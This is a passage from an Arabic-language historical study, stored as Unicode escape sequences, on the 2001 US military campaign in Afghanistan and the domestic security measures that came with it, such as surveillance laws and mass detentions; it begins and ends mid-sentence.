\u0627\u0644\u0645\u062a\u0637\u0648\u0639\u0648\u0646 \u0627\u0644\u0635\u064a\u0646\u064a\u0648\u0646 \u0627\u0644\u0645\u0639\u0627\u062f\u0644\u0629\u060c \u0648\u062a\u062d\u0648\u0644 \u0627\u0644\u0646\u0635\u0631 \u0625\u0644\u0649 \u0647\u0632\u064a\u0645\u0629.\r\n \u0648\u0644\u0627\u0628\u062f \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0639\u062a\u0628\u0631\u062a \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0628\u062d\u0642\u0627\u0626\u0642 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0630\u064a \u0623\u062b\u0628\u062a \u0623\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0645\u0642\u0628\u0631\u0629 \u0627\u0644\u063a\u0632\u0627\u0629\u060c \u0648\u0647\u0646\u0627 \u064a\u0642\u0648\u0644 \u0627\u0644\u062c\u0646\u0631\u0627\u0644 \u0627\u0644\u0631\u0648\u0633\u064a \u0648\u0633\u0644\u0627\u0646 \u0623\u0648\u0634\u0627\u0641 -\u0631\u0626\u064a\u0633 \u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0623\u0646\u063a\u0648\u0634\u064a\u0627 \u0627\u0644\u0631\u0648\u0633\u064a\u0629-\u0625\u0646 \u0639\u0646\u0627\u0635\u0631 \u0637\u0627\u0644\u0628\u0627\u0646 \u0633\u064a\u0643\u0648\u0646 \u0644\u0647\u0627 \u0627\u0644\u063a\u0644\u0628\u0629 \u0639\u0644\u0649 \u0627\u0644\u0623\u0631\u0636(86) \u0625\u0644\u0627 \u0623\u0646 \u0628\u0631\u0648\u064a\u0632 \u0645\u0634\u0631\u0641 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0627\u0644\u0639\u0644\u064a\u0645 \u0628\u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u060c \u0642\u0627\u0644 \u0625\u0646\u0647\u0627 \u0644\u064a\u0633\u062a \u062d\u0631\u0628\u064b\u0627\u060c \u0648\u0623\u0646 \u0623\u064a\u0627\u0645 \u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u0627\u062a\u062a \u0645\u0639\u062f\u0648\u062f\u0629 \u0641\u064a \u0627\u0644\u062d\u0643\u0645\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0623\u0648\u0644\u0649 \u0644\u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u062d\u0631\u0628: \u0648\u0628\u0627\u0644\u0637\u0628\u0639 \u0643\u0627\u0646 \u0647\u0646\u0627\u0643 \u0634\u062d\u0646 \u0645\u0639\u0646\u0648\u064a \u0644\u0644\u062c\u0645\u0647\u0648\u0631 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u062d\u062a\u0649 \u0625\u0646 \u0627\u0644\u062c\u0646\u0648\u062f \u0627\u0633\u062a\u062e\u062f\u0645\u0648\u0627 \u0623\u0633\u0644\u0648\u0628 \u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0639\u0644\u0649 \u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e \u0648\u0627\u0644\u0645\u0642\u0630\u0648\u0641\u0627\u062a \u0645\u062b\u0644 \" \u0631\u0633\u0627\u0626\u0644 \u0642\u0633\u0645 \u0634\u0631\u0637\u0629 \u0645\u062f\u064a\u0646\u0629 \u0646\u064a\u0648\u064a\u0648\u0631\u0643 \"\u060c \"\u0648\u0631\u0633\u0627\u0626\u0644 \u0642\u0633\u0645 \u0625\u0637\u0641\u0627\u0621 \u0645\u062f\u064a\u0646\u0629 \u0646\u064a\u0648\u064a\u0648\u0631\u0643\"(87)\u060c \u0645\u062b\u0644\u0645\u0627 \u0643\u062a\u0628 \u0627\u0644\u062c\u0646\u0648\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0648\u0646 \u0645\u0646 \u0642\u0628\u0644 \u0639\u0644\u0649 \u0635\u0648\u0627\u0631\u064a\u062e \u0643\u0631\u0648\u0632 \"\u0647\u062f\u064a\u0629 \u0634\u0647\u0631 \u0631\u0645\u0636\u0627\u0646 \u0644\u0644\u0639\u0631\u0627\u0642\"\u060c \u0625\u0628\u0627\u0646 \u0639\u0645\u0644\u064a\u0629 \u062b\u0639\u0644\u0628 \u0627\u0644\u0635\u062d\u0631\u0627\u0621.\r\n\u0628\u062f\u0623\u062a \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0641\u064a \u0634\u0643\u0644 \u0636\u0631\u0628\u0627\u062a \u062c\u0648\u064a\u0629 \u0648\u0635\u0627\u0631\u0648\u062e\u064a\u0629 \u0628\u0627\u0644\u062a\u0631\u0643\u064a\u0632 \u0639\u0644\u0649 \u0645\u0637\u0627\u0631\u0627\u062a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c\u0648\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u062c\u0648\u0649\u060c \u0648\u0645\u0639\u0633\u0643\u0631\u0627\u062a \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0648\u0642\u0648\u0627\u0639\u062f \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u060c \u0648\u0642\u064a\u0627\u062f\u0629 \u0642\u0648\u0627\u062a \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629\u060c \u0648\u0645\u062e\u0627\u0632\u0646 \u0627\u0644\u0648\u0642\u0648\u062f\u060c \u0648\u0643\u0627\u0646 \u0630\u0644\u0643 \u0645\u0646 7 \u0623\u0643\u062a\u0648\u0628\u0631 \u0625\u0644\u0649 \u0623\u0648\u0644 \u0625\u0646\u0632\u0627\u0644 \u0628\u0631\u0649 \u0644\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0641\u064a 17 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0642\u0628\u0644 \u0623\u0646 \u062a\u0639\u0644\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u062f\u0621 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0631\u064a\u0629 \u0641\u064a 19 \u0623\u0643\u062a\u0648\u0628\u0631 (88)\u060c \u0648\u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0643\u0634\u0641 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0639\u0646 \u0628\u0639\u0636 \u062a\u0641\u0627\u0635\u064a\u0644 \u0623\u0648\u0644 \u0636\u0631\u0628\u0629 \u0639\u0633\u0643\u0631\u064a\u0629\u061b \u0645\u062b\u0644 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 40 \u0637\u0627\u0626\u0631\u0629 \u0645\u0642\u0627\u062a\u0644\u0629\u060c \u0648\u0642\u0627\u0630\u0641\u0629\u060c \u0648\u0625\u0637\u0644\u0627\u0642 50 \u0635\u0627\u0631\u0648\u062e\u064b\u0627 \u0645\u0646 \u0637\u0631\u0627\u0632 \u0643\u0631\u0648\u0632 \u0641\u064a \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0644\u0644\u0647\u062c\u0648\u0645\u060c\u0648\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0635\u0648\u0627\u0631\u064a\u062e \u062a\u0648\u0645\u0627\u0647\u0648\u0643\u060c \u0648\u0642\u0627\u0630\u0641\u0627\u062a \u0645\u0646 \u0637\u0631\u0627\u0632 \u0628\u06491\u0648 \u0628\u06492\u0648\u0628\u064a52 \u0641\u064a \u0627\u0644\u0647\u062c\u0645\u0627\u062a.\r\n \u0648\u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646 \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0643\u0627\u0646\u062a \u062a\u0631\u062c\u0639 \u0628\u0628\u0639\u0636 \u062d\u0645\u0648\u0644\u062a\u0647\u0627 \u0644\u0623\u0646\u0647 \u0644\u0645 \u064a\u0643\u0646 \u0647\u0646\u0627\u0643 \u0623\u0647\u062f\u0627\u0641 \u0639\u0633\u0643\u0631\u064a\u0629 \u0643\u0627\u0641\u064a\u0629 \u062a\u0633\u062a\u0648\u0639\u0628 \u0643\u0645\u064a\u0629 \u0627\u0644\u0630\u062e\u064a\u0631\u0629\u061b \u0648\u0641\u064a \u0638\u0644 \u0627\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0645\u0643\u062b\u0641 \u0627\u0644\u0630\u064a \u0644\u0645 \u062a\u0635\u0645\u062f \u0625\u0632\u0627\u0621\u0647 \u062f\u0641\u0627\u0639\u0627\u062a \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0644\u0645 \u062a\u0633\u062a\u0637\u0639 \u0627\u0639\u062a\u0631\u0627\u0636 \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0639\u0628\u0631\u062a \u0642\u0646\u0627\u0629 \u0627\u0644\u0633\u0648\u064a\u0633 \u062d\u0627\u0645\u0644\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u062a\u064a\u0648\u062f\u0648\u0631 \u0631\u0648\u0632\u0641\u0644\u062a \u0641\u064a 13 \u0623\u0643\u062a\u0648\u0628\u0631\u061b \u0644\u062a\u0646\u0636\u0645 \u0625\u0644\u0649 \u062b\u0644\u0627\u062b \u062d\u0627\u0645\u0644\u0627\u062a \u0637\u0627\u0626\u0631\u0627\u062a \u0623\u062e\u0631\u0649\u061b \u0647\u064a (\u0625\u0646\u062a\u0631\u0627\u0628\u0631\u0627\u064a\u0632\u0631 \u2013 \u0643\u064a\u062a\u064a \u0647\u0648\u0643- \u0643\u0627\u0631\u0644 \u0641\u064a\u0646\u0633\u0648\u0646)\u060c \u0647\u0630\u0627 \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u062d\u0634\u062f \u0627\u0644\u0633\u0627\u0628\u0642 \u0644\u0644\u0642\u0648\u0627\u062a\u060c \u0627\u0644\u0630\u064a \u0648\u0635\u0644 \u0645\u0639 \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u062d\u0631\u0628 \u0625\u0644\u0649 500-650 \u0637\u0627\u0626\u0631\u0629 \u0645\u0642\u0627\u062a\u0644\u0629\u060c \u064870 \u0642\u0637\u0639\u0629 \u0628\u062d\u0631\u064a\u0629 \u0648\u0645\u062f\u0645\u0631\u0629 \u0639\u0644\u0627\u0648\u0629 \u0639\u0644\u0649 \u0625\u0646\u0634\u0627\u0621 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0642\u0648\u0627\u0639\u062f \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0641\u064a \u0639\u062f\u0629 \u062f\u0648\u0644 \u0645\u062d\u064a\u0637\u0629 \u0628\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0645\u062b\u0644 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0623\u0648\u0632\u0628\u0643\u0633\u062a\u0627\u0646 \u0648\u0637\u0627\u062c\u0643\u0633\u062a\u0627\u0646\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0646\u0634\u0631 \u0623\u0643\u062b\u0631 \u0645\u0646 \u0631\u0628\u0639 \u0645\u0644\u064a\u0648\u0646 \u062c\u0646\u062f\u064a \u0641\u064a \u0642\u0648\u0627\u0639\u062f \u062e\u0627\u0631\u062c \u0623\u0631\u0627\u0636\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u062e\u0635\u0648\u0635\u064b\u0627 \u0641\u064a \u0623\u0648\u0631\u0628\u0627 \u0648\u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0648\u0634\u0631\u0642 \u0622\u0633\u064a\u0627\u060c \u0648\u064a\u062a\u0636\u062d \u0645\u0646 \u0630\u0644\u0643 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0623\u0639\u062f\u062a \u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0639\u0633\u0643\u0631\u064a\u0629 \u0637\u0648\u064a\u0644\u0629 \u0627\u0644\u0623\u0645\u062f\u060c \u0648\u0644\u064a\u0633 \u0645\u062c\u0631\u062f \u0645\u0648\u0627\u062c\u0647\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0630\u0627\u062a \u0627\u0644\u062a\u0633\u0644\u064a\u062d \u0627\u0644\u0645\u062d\u062f\u0648\u062f\u061b \u062d\u064a\u062b \u062a\u0645\u062a\u0644\u0643 \u0648\u0641\u0642\u064b\u0627 \u0644\u0628\u0639\u0636 \u0627\u0644\u0627\u062d\u0635\u0627\u0621\u0627\u062a 6 \u0637\u0627\u0626\u0631\u0627\u062a \u0645\u064a\u063a\u060c \u06488 \u0637\u0627\u0626\u0631\u0627\u062a \u0633\u064a\u062f22\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 12 \u0637\u0627\u0626\u0631\u0629 \u0647\u0644\u064a\u0648\u0643\u0648\u0628\u062a\u0631\u060c \u0623\u0645\u0627 \u0627\u0644\u062f\u0628\u0627\u0628\u0627\u062a \u0641\u062a\u0645\u062a\u0644\u0643 85 \u062f\u0628\u0627\u0628\u0629\u060c \u0648300 \u0634\u0627\u062d\u0646\u0629\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649180 \u0642\u0637\u0639\u0629 \u0645\u062f\u0641\u0639\u064a\u0629 \u062b\u0642\u064a\u0644\u0629\u060c \u0648300 \u0642\u0637\u0639\u0629 \u0645\u0648\u0631\u062a\u0631 \u0648\u062e\u0641\u064a\u0641\u0629(89)\u060c \u0648\u0642\u0648\u0627\u062a \u0646\u0638\u0627\u0645\u064a\u0629 \u062a\u062a\u0631\u0627\u0648\u062d \u0628\u064a\u0646 30 \u0623\u0644\u0641\u064b\u0627 \u0625\u0644\u0649 40 \u0623\u0644\u0641 \u062c\u0646\u062f\u064a\u060c \u0648\u0645\u0639 \u0630\u0644\u0643 \u0627\u0633\u062a\u0648\u0639\u0628\u062a \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0636\u0631\u0628\u0627\u062a \u0627\u0644\u062c\u0648\u064a\u0629\u061b \u0641\u0643\u0627\u0646 \u0627\u0644\u062a\u062f\u062e\u0644 \u0627\u0644\u0628\u0631\u0649 \u0628\u062f\u0627\u064a\u0629 \u0645\u0646 19 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0648\u0627\u0639\u062a\u0645\u062f\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0630\u0644\u0643 \u0639\u0644\u0649 \u0642\u0648\u0627\u062a \u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644\u061b \u062d\u064a\u062b \u0635\u0631\u062d \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0623\u0646\u0647 \u0633\u064a\u0642\u062f\u0645 \u062f\u0639\u0645\u064b\u0627 \u0639\u0633\u0643\u0631\u064a\u064b\u0627 \u0644\u0647\u0645 \u0623\u062b\u0646\u0627\u0621 \u062a\u0642\u062f\u0645\u0647\u0645 \u0646\u062d\u0648 \u0643\u0627\u0628\u0644\u060c \u0648\u0645\u062f\u064a\u0646\u0629 \u0645\u0632\u0627\u0631 \u0634\u0631\u064a\u0641 \u0641\u064a 31 \u0623\u0643\u062a\u0648\u0628\u0631.\r\n\u0648\u062a\u0642\u0648\u0645 \u0642\u0648\u0627\u062a \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0628\u0636\u0631\u0628 \u062e\u0637\u0648\u0637 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0623\u0645\u0627\u0645\u064a\u0629\u060c \u0648\u062a\u062a\u0642\u062f\u0645 \u0646\u062d\u0648 \u0645\u0632\u0627\u0631 \u0634\u0631\u064a\u0641 \u0641\u064a 4 \u0646\u0648\u0641\u0645\u0628\u0631\u060c \u0648\u062a\u0633\u062a\u0645\u0631 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0641\u064a \u0627\u0644\u062a\u0642\u062f\u0645\u060c \u0648\u0644\u0627 \u064a\u062c\u062f\u064a \u0625\u0639\u0644\u0627\u0646 \u062d\u0643\u0645\u062a\u064a\u0627\u0631 \u0641\u064a 17 \u0623\u0643\u062a\u0648\u0628\u0631 \u0623\u0646\u0647 \u0633\u064a\u0642\u0627\u062a\u0644 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629 \u0641\u064a \u062d\u0627\u0644\u0629 \u0627\u0644\u062a\u062f\u062e\u0644 \u0627\u0644\u0628\u0631\u0649\u060c \u062b\u0645 \u062a\u0633\u0642\u0637 \u0628\u0639\u062f \u0630\u0644\u0643 \u0643\u0627\u0628\u0644 \u0641\u064a \u064a\u062f \u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0641\u064a 13 \u0646\u0648\u0641\u0645\u0628\u0631\u060c \u0648\u064a\u0637\u0627\u0644\u0628 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0627\u0644\u0642\u0628\u0627\u0626\u0644 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629 \u0627\u0644\u0628\u0634\u062a\u0648\u0646\u064a\u0629 \u0628\u0645\u0647\u0627\u062c\u0645\u0629 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u064a\u0639\u062f\u0647\u0645 \u0628\u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0641\u064a 10 \u0646\u0648\u0641\u0645\u0628\u0631.\r\n \u0648\u0641\u064a15\u0646\u0648\u0641\u0645\u0628\u0631\u0643\u0627\u0646\u062a \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062a\u0633\u064a\u0637\u0631 \u0639\u0644\u0649 \u0628\u0639\u0636 \u0645\u0645\u0631\u0627\u062a \u0627\u0644\u0637\u0631\u0642 \u0644\u0644\u062a\u0641\u062a\u064a\u0634 \u0639\u0646 \u0639\u0646\u0627\u0635\u0631 \u0637\u0627\u0644\u0628\u0627\u0646 \u0648\u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0648\u0628\u0639\u062f \u0633\u0642\u0648\u0637 \u0645\u062f\u064a\u0646\u0629 \u0645\u0632\u0627\u0631 \u0634\u0631\u064a\u0641 \u062a\u0642\u0635\u0641 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 600 \u0645\u0646 \u0623\u0633\u0631\u0649 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0630\u064a\u0646 \u0627\u0633\u062a\u0633\u0644\u0645\u0648\u0627 \u0641\u064a \u0642\u0644\u0639\u0629 \u062c\u0627\u0646\u062c\u0649\u061b \u0641\u062a\u0631\u062f\u064a\u0647\u0645 \u0642\u062a\u0644\u0649 \u0641\u064a 25 \u0646\u0648\u0641\u0645\u0628\u0631\u060c\r\n\u0648\u0641\u064a 6 \u062f\u064a\u0633\u0645\u0628\u0631 \u064a\u0633\u0644\u0645 \u0627\u0644\u0645\u0644\u0627 \u0639\u0645\u0631 \u0642\u0646\u062f\u0647\u0627\u0631\u060c \u0648\u064a\u0641\u0631 \u0644\u0644\u062c\u0628\u0627\u0644\u060c \u0648\u062a\u0628\u062f\u0623 \u0645\u0637\u0627\u0631\u062f\u0629 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0641\u064a \u062c\u0628\u0627\u0644 \u062a\u0648\u0631\u0627\u0628\u0648\u0631\u0627\u060c \u0648\u0628\u0623\u0645\u0631 \u0645\u0646 \u0627\u0644\u0631\u0626\u064a\u0633 \u0628\u0648\u0634 \u062a\u0634\u0643\u0644 \u0645\u062d\u0627\u0643\u0645 \u0639\u0633\u0643\u0631\u064a\u0629 \u0641\u064a \u0623\u0648\u0644 \u0633\u0627\u0628\u0642\u0629 \u0645\u0646\u0630 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629\u060c \u0648\u062a\u0628\u062f\u0648 \u0647\u0646\u0627 \u0645\u0644\u0627\u062d\u0638\u0629 \u0623\u0646 \u0645\u0642\u0627\u0648\u0645\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0644\u0645 \u062a\u0633\u062a\u0645\u0631 \u0637\u0648\u064a\u0644\u064b\u0627 \u0643\u0645\u0627 \u062a\u0648\u0642\u0639 \u0627\u0644\u0645\u062d\u0644\u0644\u0648\u0646\u060c \u0648\u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0635\u062f\u062f \u0625\u0646 \u062f\u062e\u0648\u0644 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0645\u062f\u0646 \u0625\u0630\u0627 \u0645\u0627 \u0623\u0635\u0631\u0648\u0627 \u0639\u0644\u0649 \u0642\u062a\u0627\u0644 \u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644\u060c \u0643\u0627\u0646 \u0633\u064a\u062c\u0639\u0644\u0647\u0645 \u0635\u064a\u062f\u064b\u0627 \u062b\u0645\u064a\u0646\u064b\u0627 \u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629. \u0648\u0645\u0646 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649 \u0641\u0625\u0646 \u062d\u062f\u0648\u062f \u0642\u0648\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u062a\u0642\u062a\u0636\u0649 \u0627\u0644\u0641\u0631\u0627\u0631 \u0644\u0644\u062c\u0628\u0627\u0644\u060c \u0644\u0634\u0646 \u062d\u0631\u0628 \u0639\u0635\u0627\u0628\u0627\u062a\u060c \u0648\u064a\u062c\u062f\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0629 \u0634\u0627\u0631\u0643\u062a \u0641\u064a \u0627\u0644\u0636\u0631\u0628 \u0645\u0646\u0630 \u0627\u0644\u0636\u0631\u0628\u0629 \u0627\u0644\u0623\u0648\u0644\u0649\u060c \u0628\u064a\u0646\u0645\u0627 \u0644\u0645 \u062a\u0634\u0627\u0631\u0643 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0641\u064a \u0639\u0645\u0644 \u0639\u0633\u0643\u0631\u064a \u0641\u0639\u0644\u0649\u060c \u0644\u062f\u0631\u062c\u0629 \u0627\u0639\u062a\u0631\u0627\u0636 \u0628\u0639\u0636 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u064a\u0646 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u064a\u0646 \u0639\u0644\u0649 \u0639\u062f\u0645 \u0642\u064a\u0627\u0645 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0628\u0645\u0647\u0627\u0645 \u0639\u0633\u0643\u0631\u064a\u0629 (90)\r\n\u0623\u0645\u0627 \u0639\u0646 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0641\u0627\u062a\u062e\u0630\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0639\u062a\u0628\u0631\u0647\u0627 \u0643\u062b\u064a\u0631\u0648\u0646 \u0631\u062f\u0629 \u0639\u0644\u0649 \u0627\u0644\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u063a\u0631\u0628\u064a\u060c\u0645\u062a\u0630\u0631\u0639\u0629 \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0627\u062a \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a\u061b \u062d\u064a\u062b \u0648\u0627\u0641\u0642 \u0645\u062c\u0644\u0633 \u0627\u0644\u0634\u064a\u0648\u062e \u0628\u0627\u0633\u062a\u062b\u0646\u0627\u0621 \u0639\u0636\u0648 \u0648\u0627\u062d\u062f \u0639\u0644\u0649 \u0642\u0627\u0646\u0648\u0646 \u062c\u062f\u064a\u062f \u062d\u0648\u0644 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0648\u0642\u0639 \u0639\u0644\u064a\u0647 \u0628\u0648\u0634 \u0641\u064a 26 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0648\u064a\u062a\u0636\u0645\u0646 \u0628\u0646\u0648\u062f\u064b\u0627 \u062a\u062a\u064a\u062d \u0627\u0644\u062a\u0635\u0646\u062a \u0627\u0644\u0625\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u060c \u0648\u0645\u0631\u0627\u0642\u0628\u0629 \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u062f\u0648\u0646 \u0625\u0639\u0644\u0627\u0645 \u0627\u0644\u0645\u0634\u062a\u0628\u0647 \u0641\u064a\u0647\u0645\u060c \u0648\u064a\u062a\u0636\u0645\u0646 \u0628\u0646\u0648\u062f\u064b\u0627 \u062a\u062e\u0635 \u0627\u0644\u0623\u062c\u0627\u0646\u0628\u061b \u062d\u064a\u062b \u0623\u062c\u0627\u0632\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0639\u062f\u0644 \u0627\u0644\u062a\u0635\u0646\u062a \u0639\u0644\u0649 \u0645\u0643\u0627\u0644\u0645\u0627\u062a \u0627\u0644\u0645\u062d\u0627\u0645\u064a\u0646 \u0645\u0639 \u0645\u0648\u0643\u0644\u064a\u0647\u0645\u060c \u0628\u0645\u0646 \u0641\u064a\u0647\u0645 \u0627\u0644\u0630\u064a\u0646 \u0623\u0648\u0642\u0641\u0648\u0627 \u062f\u0648\u0646 \u0623\u0646 \u062a\u0648\u062c\u0647 \u0625\u0644\u064a\u0647\u0645 \u062a\u0647\u0645 \u0627\u0631\u062a\u0643\u0627\u0628 \u0623\u064a \u062c\u0646\u0627\u064a\u0629\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u062a\u0648\u0633\u0639 \u0641\u064a \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0627\u0639\u062a\u0642\u0627\u0644 \u0628\u0634\u0643\u0644 \u0643\u0628\u064a\u0631\u061b \u062d\u064a\u062b \u062a\u0634\u064a\u0631 \u0627\u0644\u062a\u0642\u0627\u0631\u064a\u0631 \u0625\u0644\u0649 \u0623\u0646 \u062c\u0647\u0627\u062a \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0627\u0639\u062a\u0642\u0644\u062a \u0645\u0627 \u064a\u0642\u0631\u0628 \u0645\u0646 1400 \u0634\u062e\u0635\u064b\u0627 \u0645\u0639\u0638\u0645\u0647\u0645 \u0645\u0646 \u0627\u0644\u0639\u0631\u0628 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u060c \u0648\u0643\u0630\u0644\u0643 \u0648\u0633\u0639\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0639\u062f\u0644 \u0645\u0646 \u0633\u0644\u0637\u0627\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f\u064a\u0629 \u0641\u064a \u0631\u0641\u0636 \u0625\u0639\u0637\u0627\u0621 \u062a\u0623\u0634\u064a\u0631\u0627\u062a \u0627\u0644\u062f\u062e\u0648\u0644\u060c \u0648\u062a\u0631\u062d\u064a\u0644 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0634\u062a\u0628\u0647 \u0641\u064a 